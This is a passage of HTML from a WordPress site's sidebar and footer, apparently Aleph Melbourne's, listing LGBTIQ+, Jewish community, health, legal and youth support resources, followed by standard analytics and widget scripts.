<li><a href="https://www.acon.org.au" title="We strive to be a global leader in community health, inclusion and HIV responses for people of diverse sexualities and genders." target="_blank">ACON</a></li>
<li><a href="http://beyondblue.org.au/" title="The National Depression Initiative" target="_blank">Beyond Blue</a></li>
<li><a href="https://www.curiouspsychology.com.au" title="Curious Psychology was founded by Dr Justin Olstein. Justin has a wealth of experience working in public mental health settings, as well as in private practice, and has particular experience working with LGBTQIA+ clients." target="_blank">Curious Psychology</a></li>
<li><a href="https://www.dementia.org.au/resources/LGBTI" title="Resources prepared by Dementia Australia for LGBTI people living with dementia, their families, friends and care partners" target="_blank">Dementia Australia LGBTI Resources</a></li>
<li><a href="http://doclist.com.au/" title="Doctors and mental health practitioners recommended by lesbian and bisexual women" target="_blank">DocLIST</a></li>
<li><a href="http://www.fairfieldcounselling.com.au/" title="Child, Adolescent and Adult Counselling Service">Fairfield Counselling</a></li>
<li><a href="http://www.jewishcare.org.au/" title="Touching over 30,000 lives each year, we help individuals and families in the Victorian Jewish community receive the support they need to meet the challenges they face. At Jewish Care we offer support for older people living at home, residential aged care" target="_blank">Jewish Care</a></li>
<li><a href="https://www.neaminational.org.au/find-services/neami-hawthorn-yrrs" title="Neami’s Youth Residential Rehabilitation Service (YRRS) is a mental health recovery program delivered in a residential setting, designed for young people aged 16 to 25." target="_blank">Neami’s Youth Residential Rehabilitation Service</a></li>
<li><a href="http://prahranmarketclinic.com" title="Prahran Market Clinic is an independently owned General Practice.  PMC has a staff of 12 doctors, 3 nurses, and 13 allied health practitioners." target="_blank">Prahran Market Clinic</a></li>
<li><a href="https://www.alfredhealthcarers.org.au/carers-events-workshops/event-one-flg88-hygjl-r7ct4-kj262-mkgak-m6xwd-lt6b5-bszb6" title="The Queer Crew will be a Safe Space for Carers who identify as LGBTIQA+. The group will meet monthly for informal chat sessions on the last Friday of each month." target="_blank">Queer Crew @ Alfred Health Carers</a></li>
<li><a href="https://www.rainbowhealthaustralia.org.au" title="Rainbow Health Australia is a program that supports lesbian, gay, bisexual, trans and gender diverse, intersex and queer (LGBTIQ) health and wellbeing through research and knowledge translation, training, resources, policy advice and service accreditation" target="_blank">Rainbow Health Australia</a></li>
<li><a href="http://au.reachout.com/" title="Reach Out is a web-based service that inspires young people to help themselves through tough times, and find ways to boost their own mental health and wellbeing." target="_blank">Reach Out!</a></li>
<li><a href="https://www.rch.org.au/adolescent-medicine/gender-service" title="The Royal Children&#8217;s Hospital Gender Service aims to improve the physical and mental health outcomes of children and adolescents who are trans or gender diverse. Being trans or gender diverse is seen as part of the natural spectrum of human diversity." target="_blank">Royal Children&#039;s Hospital Gender Service</a></li>
<li><a href="https://sayitoutloud.org.au" title="Say It Out Loud encourages LGBTQ+ communities to have healthy relationships, get help for unhealthy relationships and support their friends" target="_blank">Say It Out Loud</a></li>
<li><a href="https://www.swartcounselling.com.au" title="Sophie Swart is a Jewish counsellor in Melbourne.  She is an ally for the LGBTQI+ community and has had lots of experience working with high school students who identify on the rainbow." target="_blank">Sophie Swart Counselling and Psychotherapy</a></li>
<li><a href="http://suicidepreventionaust.org/" title="Suicide Prevention Australia is a non-profit, non-government organisation working as a public health advocate in suicide prevention." target="_blank">Suicide Prevention Australia</a></li>
<li><a href="https://www.switchboard.org.au" title="Switchboard provides peer-driven support services for lesbian, gay, bisexual, transgender and gender diverse, intersex, queer and asexual (LGBTIQA+) people, their families, allies and communities. " target="_blank">Switchboard Victoria</a></li>
<li><a href="https://www.talkingsleep.com.au" title="We are passionate about adults and children experiencing healthy sleep. We believe that adequate sleep is vital for physical, mental and social well being." target="_blank">Talking Sleep Psychology</a></li>
<li><a href="http://thehealthybear.com/" title="Men&#8217;s Health For The Bear Community" target="_blank">The Healthy Bear</a></li>
<li><a href="https://thorneharbour.org" title="Thorne Harbour Health leads the response to the HIV/AIDS epidemic by providing a range of services which include prevention education, treatment and care of PLHIV and counselling services." target="_blank">Thorne Harbour Health (formerly VAC)</a></li>

	</ul>
</section>
<section id="linkcat-2203" class="widget widget_links"><h2 class="widget-title">Human Rights, Asylum &amp; Refuge</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.asrc.org.au" title="The Asylum Seeker Resource Centre is an independent not-for-profit organisation, whose programs support and empower people seeking asylum to maximise their own physical, mental and social well being." target="_blank">Asylum Seeker Resource Centre (ASRC)</a></li>
<li><a href="https://www.hrlc.org.au" title="The Human Rights Law Centre (HRLC) is a fearless, independent organisation that protects and promotes human rights in Australia." target="_blank">Human Rights Law Centre (HRLC)</a></li>
<li><a href="https://www.manycolouredsky.org" title="Many Coloured Sky supports LGBTQI+ organisations with capacity building, planning and project development, and empowers those at the margins and intersections of LGBTQI+ communities to participate fully and equally." target="_blank">Many Coloured Sky</a></li>
<li><a href="https://oramrefugee.org/qa-for-asylum-seekers-refugees-qa/" title="ORAM protects and empowers LGBTIQ asylum seekers and refugees globally, creating sustainability and systematic change." target="_blank">Organisation for Refuge, Asylum &amp; Migration (ORAM)</a></li>
<li><a href="https://rac-vic.org" title="RAC stands for the humane and dignified treatment of asylum seekers and refugees in accordance with Australia’s international and humanitarian obligation." target="_blank">Refugee Action Collective (Vic)</a></li>

	</ul>
</section>
<section id="linkcat-1406" class="widget widget_links"><h2 class="widget-title">Inclusive Congregations</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.etzchayim.org.au" title="Etz  Chayim is a warm and friendly community that nurtures spirituality,  learning and Jewish continuity." target="_blank">Etz Chayim</a></li>
<li><a href="http://www.kedem.com.au" title="Kedem is a community where we enjoy being Jewish. Our aim is to create a vibrant community of people who come together in lots of different ways to celebrate, live, learn and have fun. We welcome people from diverse backgrounds, ages and lifestyles.">Kedem Synagogue</a></li>
<li><a href="http://www.kolenu.com.au" title="Kehilat Kolenu is a Humanistic Jewish congregation in Melbourne providing inclusive services for Kabbalat Shabbat and Chaggim" target="_blank">Kehilat Kolenu</a></li>
<li><a href="http://www.kehilatnitzan.org.au" title="Kehilat Nitzan is the first Masorti (Conservative) congregation in Melbourne, Australia, formed in March 1999. We provide traditional egalitarian services in which both women and men can participate equally. We offer a warm and friendly environment in whi" target="_blank">Kehilat Nitzan</a></li>
<li><a href="http://www.lbc.org.au" title="We are a warm, friendly and inclusive congregation, here to assist anyone interested in Judaism.  Jews, non-Jews and those with some Jewish heritage are all welcome, and we have both Jewish and mixed families actively involved in our community life." target="_blank">Leo Baeck Centre</a></li>
<li><a href="http://www.shira.org.au" title="At Shira there is a respectful and welcoming attitude towards those who form minority groups in our society. Therefore, Shira seeks to find ways of understanding our texts and traditions in order to give full dignity and equality to all LGBTIQ Jews." target="_blank">Shira Melbourne</a></li>
<li><a href="https://www.shtiebel.org.au" title="We are an inclusive, innovative and welcoming community committed to providing the experiences and opportunities needed to foster meaningful Jewish practices and building a positive Jewish identity in our rapidly changing world." target="_blank">Shtiebel</a></li>
<li><a href="http://www.tbi.org.au" title="Temple Beth Israel is a kehilla kedosha (spiritual community) bringing innovation and creativity to Jewish traditions. We provide multiple pathways for our members and friends to enjoy an engagement with Progressive Judaism that enhances their lives throu" target="_blank">Temple Beth Israel</a></li>

	</ul>
</section>
<section id="linkcat-1899" class="widget widget_links"><h2 class="widget-title">International</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.awiderbridge.org/" title="Building LGBTQ Connections with Israel" target="_blank">A Wider Bridge</a></li>
<li><a href="https://www.facebook.com/groups/GayJewsGroup" title="This group is designed to help gay Jews from all over the world meet each other and discuss issues and events that affect us. " target="_blank">Gay Jews (Facebook)</a></li>
<li><a href="http://myhebro.com" title="Hebro is the premiere nightlife group for gay Jews in New York City. Hebro produces and promotes gay Jewish parties throughout the year that attract the cultural and modern urban gay Jew." target="_blank">Hebro for Gay Jews (New York)</a></li>
<li><a href="http://jerusalemopenhouse.wordpress.com" title="Welcome to the blog of the Jerusalem Open House! Here you will find thoughts about gay Jerusalem, reflections on Open House events, and more. Please note that each blogger’s opinion is zir own, and not the opinion of the Jerusalem Open House as a whole." target="_blank">Jerusalem Open House blog</a></li>
<li><a href="http://www.jewishpinkelephant.com/" title="American Gay Syrian Jew: Please read the article titled &#8220;The PINK ELEPHANT&#8221;. Welcome! The target audience is Middle Eastern Jews and open to all. Topics: Women&#8217;s Rights, Importance of Interfaith, Bullying , Inspiration, Extremism, Homosexuality/Judaism, P" target="_blank">Jewish Pink Elephant</a></li>
<li><a href="http://www.jqyouth.org/" title="Jewish? Orthodox? Gay?" target="_blank">Jewish Queer Youth</a></li>
<li><a href="http://www.jqbaltimore.org/" title="Jewish LGBTQ Outreach and Support" target="_blank">JQ Baltimore</a></li>
<li><a href="http://www.jqinternational.org/" title="JQ International is a Gay, Lesbian, Bi and Transgender (GLBT) Jewish movement.">JQ International</a></li>
<li><a href="http://www.keshetonline.org" title="We are gay, lesbian, bisexual, and transgender Jews and straight allies from all denominations and Jewish backgrounds. " target="_blank">Keshet (USA)</a></li>
<li><a href="https://lgbtolim.org" title="Help LGBTQ+ Jews with their Aliyah journey (immigration to Israel and becoming an Israeli citizen)" target="_blank">LGBT Olim</a></li>
<li><a href="https://www.facebook.com/LGBTOlim" title="This page is for sharing your experiences of moving to Israel as LGBT people. Israel prides itself on its LGBT rights record and Tel Aviv promotes its 24&#215;7 party scene worldwide, but what about those of us who aren&#8217;t interested in nightclubs or Atraf?" target="_blank">LGBT Olim (Facebook)</a></li>
<li><a href="http://www.rainbowjews.com" title="Celebrating LGBT Jewish History and Heritage in the UK" target="_blank">Rainbow Jews</a></li>
<li><a href="http://www.schusterman.org/" title="The Charles and Lynn Schusterman Family Foundation ensures vibrant Jewish life by empowering young Jews to embrace the joys of Judaism, build inclusive Jewish communities, support the state of Israel and repair the world.  [&#8230;]  We believe that an unders" target="_blank">The Charles and Lynn Schusterman Family Foundation</a></li>
<li><a href="http://huc.edu/ijso/" title="The Institute for Judaism, Sexual Orientation &amp; Gender Identity at Hebrew Union College-Jewish Institute of Religion (HUC-JIR) is the first and only institute of its kind in the Jewish world. The Institute was founded in 2000 to educate HUC-JIR studen" target="_blank">The Institute for Judaism, Sexual Orientation &amp; Gender Identity at Hebrew Union College-Jewish Institute of Religion</a></li>
<li><a href="http://www.glbtjews.org/" title="The World Congress of Gay, Lesbian, Bisexual, and Transgender Jews: Keshet Ga’avah consists of around 50 member organizations in Argentina, Australia, Austria, Canada, France, Germany, Hungary, Israel, Mexico, The Netherlands, Spain, Sweden, the United Ki" target="_blank">World Congress of GLBT Jews (Keshet Ga&#039;avah)</a></li>

	</ul>
</section>
<section id="linkcat-2201" class="widget widget_links"><h2 class="widget-title">Intersex</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://interaction.org.au/" title="InterAction for Health and Human Rights is the leading national body by and for people with innate variations of sex characteristics." target="_blank">InterAction &#8211; for Health and Human Rights (formerly IHRA)</a></li>
<li><a href="https://www.ilink.net.au" title="InterLink is a group-based support program that brings intersex people and family members together with trained mental health professionals and intersex peer workers." target="_blank">InterLink</a></li>
<li><a href="https://isupport.org.au/" title="Intersex Peer Support Australia is an intersex peer support, information and advocacy group for people born with variations in sex characteristics and their families." target="_blank">Intersex Peer Support Australia</a></li>
<li><a href="http://transstudent.org/gender" target="_blank">The Gender Unicorn</a></li>

	</ul>
</section>
<section id="linkcat-2257" class="widget widget_links"><h2 class="widget-title">Leaving religion</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://pathwaysmelbourne.org" title="Supporting people wanting to question their orthodox lifestyle." target="_blank">Pathways Melbourne</a></li>
<li><a href="http://clergyproject.org" title="For current and former religious professionals without supernatural beliefs." target="_blank">The Clergy Project</a></li>

	</ul>
</section>
<section id="linkcat-1769" class="widget widget_links"><h2 class="widget-title">Legal</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="http://nicholeslaw.com.au" title="Nicholes Family Lawyers is a leading specialist provider of Family Law services based in Melbourne’s CBD with clients throughout Australia and Internationally." target="_blank">Nicholes Family Lawyers</a></li>
<li><a href="https://pageprovan.com.au" title="Family and fertility lawyers" target="_blank">Page Provan Family &amp; Fertility Lawyers</a></li>
<li><a href="https://fls.org.au/how-we-can-help/qlaw" title="Q+Law provides a free state-wide safe entry point to accessing legal assistance for all individuals who identify as part of LGBTIQA+ communities. " target="_blank">Q+Law</a></li>
<li><a href="http://shaunmillerlawyers.com.au" title="The firm predominantly acts for production companies that make film content. Other areas of practice include trade mark law, defamation law, trade practices law and advertising law." target="_blank">Shaun Miller Lawyers</a></li>

	</ul>
</section>
<section id="linkcat-4" class="widget widget_links"><h2 class="widget-title">LGBTIQ+ Social/Support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/alephmelb" target="_blank">Aleph Melbourne (Facebook)</a></li>
<li><a href="http://dayenu.org.au/" title="Sydney&#8217;s GLBTI Jewish group" target="_blank">Dayenu Sydney</a></li>
<li><a href="https://www.facebook.com/groups/379719305779791" title="A space where we can be our Queer, Jewish selves and discuss different topics related to those identities. While also planning fun events such as Shabbat dinners etc. :D" target="_blank">Here, Queer, and Jewish Australia (Facebook)</a></li>
<li><a href="http://jlgvic.org" title="Jewish Lesbian Group of Victoria &#8211; founded 1992">Jewish Lesbian Group of Victoria</a></li>
<li><a href="https://www.facebook.com/Jewish-Lesbian-Group-of-Victoria-325756844182208/" title="Jewish Lesbian Group of Victoria" target="_blank">Jewish Lesbian Group of Victoria (Facebook)</a></li>
<li><a href="https://www.facebook.com/jewmos" title="A community for queer Jews and allies based in Melbourne. Our current demo is largely 20-40 yr olds.  Our aim is to share stories, laughs, and memories together in our mishpocha." target="_blank">Jewmos (Facebook)</a></li>
<li><a href="https://www.facebook.com/groups/zoom.collective" title="for posting or finding out about jewish zoom events! prayer services, classes, etc." target="_blank">radical queer jewish zoom collective (Facebook)</a></li>

	</ul>
</section>
<section id="linkcat-2256" class="widget widget_links"><h2 class="widget-title">Multicultural LGBTIQ+</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.agmc.org.au" title="The AGMC Inc is a peak body for individuals/groups from a Gay, Lesbian, Bisexual, Transgender, Intersex and Queer multicultural background. The AGMC Inc aims to represent the interests of Australian GLBTIQ individual/groups from a multicultural background" target="_blank">Australian GLBTIQ Multicultural Council (AGMC Inc)</a></li>

	</ul>
</section>
<section id="linkcat-2190" class="widget widget_links"><h2 class="widget-title">Older People</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://cotavic.org.au/info/lgbtqia/lgbtqia-groups-and-services" title="Resources and information for LGBTIQ+ elders, to assist with healthy ageing." target="_blank">COTA Victoria: LGBTQIA+ groups and services</a></li>
<li><a href="http://www.switchboard.org.au/out-about/" title="Out &amp; About connects older people who would benefit from increased social connections with friendly and trained volunteer visitors" target="_blank">Out &amp; About</a></li>

	</ul>
</section>
<section id="linkcat-1900" class="widget widget_links"><h2 class="widget-title">Orthodox+</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.eshelonline.org/" title="Eshel creates understanding and support for LGBT people in traditional Jewish communities" target="_blank">Eshel</a></li>
<li><a href="https://www.facebook.com/lgbtqchabad/" title="Lesbian, Gay, Bisexual and Trans* in Chabad.  Resetting the Conversation." target="_blank">LGBTQ Chabad</a></li>
<li><a href="http://www.orthogays.org" title="A home on the Internet for Orthodox Gay Jewish Men" target="_blank">Orthogays</a></li>
<li><a href="https://myroshpinah.org" title="An affirming Orthodox Jewish network for people with same-gender loves, trans and/or non-binary gender experiences, and intersex bodies" target="_blank">Rosh Pinah</a></li>

	</ul>
</section>
<section id="linkcat-1816" class="widget widget_links"><h2 class="widget-title">Parenting &amp; support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ajfn.org.au" title="AJFN offers financial and emotional support as well as educational resources, and encourages open and honest conversations about infertility for those within the Jewish community struggling to achieve their dreams of having a baby." target="_blank">Australian Jewish Fertility Network (AJFN)</a></li>
<li><a href="http://gaydadsaustralia.com.au/" title="This Australian based website has been set up to support gay men who are planning on, or who are already parents." target="_blank">Gay Dads Australia</a></li>
<li><a href="https://web.archive.org/web/20160112013306/http://www.glhv.org.au/?q=taxonomy/term/103" title="Gay &amp; Lesbian Health Victoria: Information for gay and lesbian families" target="_blank">GLHV: Information for gay and lesbian families (archived/2016)</a></li>
<li><a href="http://guydads.blogspot.com/" title="Two married Jewish gay dads, their mostly grown six children, and their life on the town. Plus a dose of social action and gay activism." target="_blank">Guy Dads</a></li>
<li><a href="https://www.pgdc.org.au" title="Parents of Gender Diverse Children provides peer support to parents and those parenting trans and gender diverse children. " target="_blank">Parents of Gender Diverse Children</a></li>
<li><a href="https://www.facebook.com/pages/Rainbow-Family-Finder/430379083671131" title="Connecting Gay and Lesbian Families in your local area and beyond." target="_blank">Rainbow Family Finder</a></li>
<li><a href="https://www.facebook.com/groups/childlessmenscommunity" title="A group to give childless not by choice (CNBC) males a safe place to find support and encouragement from their brothers around the globe." target="_blank">The Childless Men&#039;s Community</a></li>

	</ul>
</section>
<section id="linkcat-2574" class="widget widget_links"><h2 class="widget-title">Research</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://lgbtqareligiousexperiences.org.au" title="This project is exploring a range of experiences with religion and faith for sexually and gender diverse Australians." target="_blank">The Religious Experiences of LGBTQA+ Australians</a></li>

	</ul>
</section>
<section id="linkcat-2097" class="widget widget_links"><h2 class="widget-title">Safety</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ibac.vic.gov.au" title="IBAC is Victoria&#8217;s agency responsible for preventing and exposing public sector corruption and police misconduct. Our jurisdiction covers state and local government, police, parliament and the judiciary." target="_blank">Independent Broad-based Anti-corruption Commission (IBAC)</a></li>
<li><a href="https://www.esafety.gov.au/lgbtiq" title="Online safety advice and support for the LGBTIQ+ community" target="_blank">LGBTIQ+ | eSafety Commissioner</a></li>
<li><a href="https://www.comparitech.com/blog/vpn-privacy/lgbtq-cyberbullying" title="LGBTQ youth are at higher risk of being bullied online. We’ll discuss the problem, take a look at the statistics and offer advice for parents and educators to help LGBTQ cyberbullying victims." target="_blank">LGBTQ cyberbullying: A guide for parents and educators</a></li>
<li><a href="https://www.vpnmentor.com/blog/lgbtq-guide-online-safety" target="_blank">LGBTQ+ Guide to online safety</a></li>
<li><a href="https://safespacealliance.com" title="The Safe Space Alliance is a LGBTQI+ led non-profit organisation that aims to help people identify, navigate, and create safe spaces for the LGBTQI+ community worldwide." target="_blank">Safe Space Alliance</a></li>

	</ul>
</section>
<section id="linkcat-2191" class="widget widget_links"><h2 class="widget-title">Social Justice</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ajds.org.au" title="a progressive voice among jews, a jewish voice among progressives" target="_blank">Australian Jewish Democratic Society</a></li>

	</ul>
</section>
<section id="linkcat-2255" class="widget widget_links"><h2 class="widget-title">Support &amp; Referral</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.charlee.org.au" title="A suicide prevention hub made by LGBTIQA+ people who have thought about suicide, lived through suicide attempts, supported others in distress and live with the pain of loss through suicide" target="_blank">Charlee &#8211; A suicide prevention hub</a></li>
<li><a href="https://www.rainbowdoor.org.au" title="Rainbow Door is a free specialist LGBTIQA+ helpline providing information, support, and referral to all LGBTIQA+ Victorians, their friends and family during the COVID-19 crisis and beyond. This service is run by Switchboard Victoria." target="_blank">Rainbow Door</a></li>

	</ul>
</section>
<section id="linkcat-2717" class="widget widget_links"><h2 class="widget-title">Training</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.minus18.org.au/workshops/schools" title="Whether you’re responding to a school incident, supporting a student or celebrating diversity, Minus18 is here to guide your staff and students through LGBTQIA+ knowledge and inclusion." target="_blank">Minus18: Inclusive Classrooms</a></li>
<li><a href="https://www.minus18.org.au/workshops/workplace" title="Whether it’s to inspire your team with the basics, refresh previous learnings, or deep dive into brand new knowledge, we’re here to guide you in creating LGBTQIA+ inclusion that makes your workplace better for everyone." target="_blank">Minus18: Inclusive Workplaces</a></li>

	</ul>
</section>
<section id="linkcat-2173" class="widget widget_links"><h2 class="widget-title">Yiddish</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://medium.com/@sasha.x.berenstein/a-list-of-yiddish-transgender-nonbinary-terms-e6f4a969d171" title="A list of Yiddish vocabulary to empower trans and nonbinary Yiddish-speakers" target="_blank">Yiddish Transgender/Nonbinary Terms</a></li>

	</ul>
</section>
<section id="linkcat-2189" class="widget widget_links"><h2 class="widget-title">Youth</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="https://www.hdoz.com/melbourne" title="Habonim Dror is a Jewish, Socialist-Zionist youth movement that operates throughout Australia, as well as around the world. Our aim is to enrich the Jewish identities and create an engagement with Israel for the youth in our community. " target="_blank">Habonim Dror (&quot;Habo&quot;)</a></li>
<li><a href="https://www.hashyaus.org" title="Hashomer Hatzair, also known as ‘Hashy’ amongst the Melbourne Jewish community, is a worldwide Socialist-Zionist, Secular Jewish youth movement for kids aged 7 to 18." target="_blank">Hashomer Hatzair (&quot;Hashy&quot;)</a></li>
<li><a href="https://headspace.org.au/" title="headspace is the National Youth Mental Health Foundation providing early intervention mental health services to 12-25 year olds." target="_blank">headspace</a></li>
<li><a href="https://www.minus18.org.au" title="We are Minus18. Champions for Lesbian, Gay, Bisexual, Transgender, Intersex and Queer (LGBTIQ) Youth Australia Wide." target="_blank">Minus18</a></li>
<li><a href="https://www.neaminational.org.au/find-services/neami-hawthorn-yrrs" title="Neami’s Youth Residential Rehabilitation Service (YRRS) is a mental health recovery program delivered in a residential setting, designed for young people aged 16 to 25." target="_blank">Neami’s Youth Residential Rehabilitation Service</a></li>
<li><a href="https://netzer.org.au/melbourne" title="Netzer Australia is a Progressive Jewish, Reform Zionist youth movement that operates throughout Australia, as well as around the world. Our aim is to enrich the Jewish identities and create an engagement with Israel for the youth in our community." target="_blank">Netzer</a></li>
<li><a href="https://www.skif.org.au/" title="SKIF is a Jewish youth movement where kids, aged 8-18 can come and have fun with others their age while also learning about important current events and different aspects of their Jewish identity including exploring Yiddish as a language and culture." target="_blank">SKIF</a></li>

	</ul>
</section>
<section id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://aleph.org.au/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-menu-container"><ul id="menu-menu-2" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12930"><a href="https://aleph.org.au/news-articles/">News articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://aleph.org.au/gender-support/">Gender Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://aleph.org.au/intersex-support/">Intersex Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://aleph.org.au/parents-family/">Parents &#038; Family</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://aleph.org.au/jews-of-pride/">Jews of Pride</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://aleph.org.au/20years/">Doco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://aleph.org.au/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://aleph.org.au/why-aleph/">Why &#8216;Aleph&#8217;?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19607"><a href="https://aleph.org.au/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://aleph.org.au/contact/">Contact</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-socials-container"><ul id="menu-socials-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12960"><a href="https://www.facebook.com/alephmelb"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12961"><a href="https://twitter.com/alephmelbourne"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12962"><a href="https://www.youtube.com/user/alephmelb"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								<span class="site-title"><a href="https://aleph.org.au/" rel="home">Aleph Melbourne</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->



			
				<div style="display:none">
			<div class="grofile-hash-map-7a404f4a86aad2ab4da39492b5503823">
		</div>
		</div>
		
	
							<div id="fb-root"></div>
			
			
						
					
								
					
						
			








<script data-jetpack-boost="ignore" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>











<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aleph.org.au/wp-includes/js/wp-emoji-release.min.js?ver=061897123d8295948d9e7a58c03b280e"}}
</script>

	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260116#ver=20260116&#038;lang=en-au' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script><script src="//www.googletagmanager.com/gtag/js?id=G-GYYKES4L70"  data-cfasync="false" data-wpfc-render="false" async></script><script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/aleph.org.au\/2012\/12\/21\/quote-of-the-day-rabbi-yaakov-yosef\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GYYKES4L70',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-GYYKES4L70', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
